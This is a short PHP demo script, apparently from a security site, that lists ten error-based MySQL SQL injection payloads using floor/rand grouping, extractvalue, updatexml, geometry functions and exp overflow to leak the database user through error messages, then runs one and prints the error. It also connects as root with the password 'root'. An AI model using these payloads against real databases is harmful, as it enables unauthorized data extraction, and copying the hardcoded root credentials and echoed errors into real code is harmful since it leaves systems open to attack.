 <?php
$conn = mysql_connect("localhost","root","root");
mysql_select_db("test",$conn);
$sql1 = "SELECT 1 FROM (SELECT count(*),concat(USER(),floor(rand(0)*2)) x FROM
information_schema.TABLES GROUP BY x) a";
$sql2 = "SELECT * FROM user WHERE id = 1 and
(extractvalue(1,concat(0x5c,(SELECT user()))))";
$sql3 = "SELECT * FROM user WHERE id = 1 and
(updatexml(1,concat(0x5c24,(SELECT user()),0x5e24),1))";
$sql4 = "SELECT * FROM user WHERE id = 1 and
GeometryCollection((SELECT * FROM(SELECT * FROM(SELECT user())a)b))";
$sql5 = "SELECT * FROM user WHERE id = 1 and
polygon((SELECT * FROM(SELECT * FROM(SELECT user())a)b))";
$sql6 = "SELECT * FROM user WHERE id = 1 and
multipoint((SELECT * FROM (SELECT * FROM(SELECT user())a)b))";
$sql7 = "SELECT * FROM user WHERE id = 1 and
multilinestring((SELECT * FROM(SELECT * FROM(SELECT user())a)b))";
$sql8 = "SELECT * FROM user WHERE id = 1 and
multipolygon((SELECT * FROM(SELECT * FROM(SELECT user())a)b))";
$sql9 = "SELECT * FROM user WHERE id = 1 and
linestring((SELECT * FROM(SELECT * FROM(SELECT user())a)b))";
$sql10 = "SELECT * FROM user WHERE id = 1 and
exp(~(SELECT * FROM(SELECT user())a))";
$res = mysql_query($sql10);
if(!$res)
echo mysql_error();
?>
微信号: hackctf
drops.wooyun.org